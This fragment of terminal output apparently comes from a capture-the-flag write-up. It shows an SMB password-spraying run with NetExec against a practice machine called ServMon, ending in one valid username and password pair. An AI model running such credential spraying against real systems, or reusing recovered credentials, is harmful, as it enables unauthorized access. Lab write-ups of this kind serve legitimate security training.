 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# nxc smb 10.129.227.77 -u user.txt -p pass.txt
SMB 10.129.227.77 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.129.227.77 445 SERVMON [-] ServMon\Nathan:91nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\Nadine:91nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
Learn more
Open browser
All issues